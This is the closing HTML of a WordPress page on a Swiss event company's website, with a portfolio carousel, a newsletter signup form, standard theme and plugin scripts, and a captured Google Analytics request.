					<img width="2000" height="1250" src="https://www.aerotain.com/wp-content/uploads/2018/09/DSC01618-400x250.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.aerotain.com/wp-content/uploads/2018/09/DSC01618-200x125.jpg 200w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC01618-400x250.jpg 400w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC01618-600x375.jpg 600w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC01618-800x500.jpg 800w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC01618-1200x750.jpg 1200w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC01618.jpg 2000w" sizes="(min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.aerotain.com/portfolio/nifff-2018/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.aerotain.com/wp-content/uploads/2018/09/DSC01618.jpg" data-id="1540" data-rel="iLightbox[gallery]" data-title="DSC01618" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.aerotain.com/portfolio/nifff-2018/">
						NIFFF					</a>
				</h4>
			
								
		
			</div>
</div>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img width="2000" height="1250" src="https://www.aerotain.com/wp-content/uploads/2018/09/DSC00598-400x250.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.aerotain.com/wp-content/uploads/2018/09/DSC00598-200x125.jpg 200w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC00598-400x250.jpg 400w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC00598-600x375.jpg 600w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC00598-800x500.jpg 800w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC00598-1200x750.jpg 1200w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC00598.jpg 2000w" sizes="(min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.aerotain.com/portfolio/festineuch-2018/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.aerotain.com/wp-content/uploads/2018/09/DSC00598.jpg" data-id="1515" data-rel="iLightbox[gallery]" data-title="DSC00598" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.aerotain.com/portfolio/festineuch-2018/">
						Festi&#8217;neuch					</a>
				</h4>
			
								
		
			</div>
</div>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img width="2000" height="1250" src="https://www.aerotain.com/wp-content/uploads/2018/09/DSC09715-400x250.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.aerotain.com/wp-content/uploads/2018/09/DSC09715-200x125.jpg 200w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC09715-400x250.jpg 400w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC09715-600x375.jpg 600w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC09715-800x500.jpg 800w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC09715-1200x750.jpg 1200w, https://www.aerotain.com/wp-content/uploads/2018/09/DSC09715.jpg 2000w" sizes="(min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.aerotain.com/portfolio/bcn-on-tour-2018/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.aerotain.com/wp-content/uploads/2018/09/DSC09715.jpg" data-id="1537" data-rel="iLightbox[gallery]" data-title="DSC09715" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.aerotain.com/portfolio/bcn-on-tour-2018/">
						BCN On Tour					</a>
				</h4>
			
								
		
			</div>
</div>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img width="2000" height="1250" src="https://www.aerotain.com/wp-content/uploads/2018/06/DSC00258-400x250.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.aerotain.com/wp-content/uploads/2018/06/DSC00258-200x125.jpg 200w, https://www.aerotain.com/wp-content/uploads/2018/06/DSC00258-400x250.jpg 400w, https://www.aerotain.com/wp-content/uploads/2018/06/DSC00258-600x375.jpg 600w, https://www.aerotain.com/wp-content/uploads/2018/06/DSC00258-800x500.jpg 800w, https://www.aerotain.com/wp-content/uploads/2018/06/DSC00258-1200x750.jpg 1200w, https://www.aerotain.com/wp-content/uploads/2018/06/DSC00258.jpg 2000w" sizes="(min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.aerotain.com/portfolio/the-dance-2018/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.aerotain.com/wp-content/uploads/2018/06/DSC00258.jpg" data-id="1511" data-rel="iLightbox[gallery]" data-title="DSC00258" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.aerotain.com/portfolio/the-dance-2018/">
						The Dance					</a>
				</h4>
			
								
		
			</div>
</div>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
						
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</div><!-- related-posts -->


									</article>
	</div>

				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-2 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
												<div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
								
																										<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://instagram.com/aerotainlive" data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_blank" style="border-radius:50%;padding:12px;font-size:18px;color:#828c8e;background-color:#2b2e35;border-color:#2b2e35;"></a>
					
										
																										<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/aerotain" data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_blank" style="border-radius:50%;padding:12px;font-size:18px;color:#828c8e;background-color:#2b2e35;border-color:#2b2e35;"></a>
					
										
																										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/aerotain" data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_blank" style="border-radius:50%;padding:12px;font-size:18px;color:#828c8e;background-color:#2b2e35;border-color:#2b2e35;"></a>
					
										
				
			</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><script type="text/javascript">(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- MailChimp for WordPress v4.0.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-703" method="post" data-id="703" data-name="WebsiteNewsletter" ><div class="mc4wp-form-fields"><p>
  <input type="text" name="FNAME" placeholder="FIRST NAME">
</p>

<p>
  <input type="text" name="LNAME" placeholder="LAST NAME">
</p>

<p>
  <input type="email" name="EMAIL" placeholder="EMAIL"required />
</p>

<p>
  <input type="submit" value="SIGN UP FOR NEWSLETTER"  class="wpcf7-form-control wpcf7-submit" />
</p>






<div style="display: none;"><input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></div><input type="hidden" name="_mc4wp_timestamp" value="1768651752" /><input type="hidden" name="_mc4wp_form_id" value="703" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /></div><div class="mc4wp-response"></div></form><!-- / MailChimp for WordPress Plugin --></div>
		<div style="clear:both;"></div></div>																																				</div>
																																																																																															
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><span style="line-height:30px !important;">© Copyright <script>document.write(new Date().getFullYear());</script> |   AEROTAIN AG, Switzerland   |   All Rights Reserved</span>

<span style="float:right;color:#fff"><a href="mailto:info@aerotain.com" style="color:#fff;text-transform:uppercase;"><i class="fa fa-envelope-o"></i>  Email Us</a></span></div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="text/javascript">(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.aerotain.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://www.aerotain.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var avadaVars = {"admin_ajax":"https:\/\/www.aerotain.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"3325d7ede3","protocol":"1","theme_url":"https:\/\/www.aerotain.com\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#373d4d","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"1","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.925","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"0","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100","mobile_menu_design":"modern","nav_height":"84","nav_highlight_border":"1","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"5000","submenu_slideout":"1","side_header_break_point":"920","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/themes/Avada/assets/js/main.min.js?ver=5.0.6' async ></script> 
<!--[if IE 9]>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/themes/Avada/assets/js/avada-ie9.js?ver=5.0.6'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/themes/Avada/assets/js/respond.js?ver=5.0.6'></script>
<![endif]-->
<script type='text/javascript' src='https://www.aerotain.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.0.11'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='https://www.aerotain.com/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.0.11'></script>
<![endif]-->

			</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1520249334&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aerotain.com%2Fportfolio%2Ftopvolleybelgium-cup-final-2018%2F&ul=en-us%40posix&dt=TopVolleyBelgium%20Cup%20Final%20%E2%80%93%20AEROTAIN&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=383801410&gjid=999226351&cid=1283400532.1768651754&tid=UA-66128555-1&_gid=1842725161.1768651754&_r=1&_slc=1&z=378437958
body_size: -450
content:
2,cG-WFEDMF2TJ4